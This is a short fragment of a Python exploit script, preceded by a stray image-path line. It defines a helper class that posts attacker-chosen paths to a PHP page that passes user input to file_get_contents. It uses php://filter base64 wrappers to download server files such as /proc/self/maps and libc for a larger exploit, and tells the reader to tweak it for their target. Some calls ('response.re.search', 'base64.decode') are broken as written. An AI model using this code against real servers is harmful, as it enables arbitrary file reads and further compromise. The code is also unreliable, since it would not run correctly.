 class Remote:
"""A helper class to send the payload and download files.
The logic of the exploit is always the same, but the exploit needs to know
how to
download files (/proc/self/maps and libc) and how to send the payload.
The code here serves as an example that attacks a page that looks like:
```php
<?php
$data = file_get_contents($_POST['file']);
echo "File contents: $data";
```
Tweak it to fit your target, and start the exploit.
"""
def __init__(self, url: str) -> None:
self.url = url
self.session = Session()
def send(self, path: str) -> Response:
"""Sends given `path` to the HTTP server. Returns the response.
"""
return self.session.post(self.url, data={"file": path})
def download(self, path: str) -> bytes:
"""Returns the contents of a remote file.
"""
path = f"php://filter/convert.base64-encode/resource={path}"
response = self.send(path)
data = response.re.search(b"File contents: (.*)", flags=re.S).group(1)
return base64.decode(data)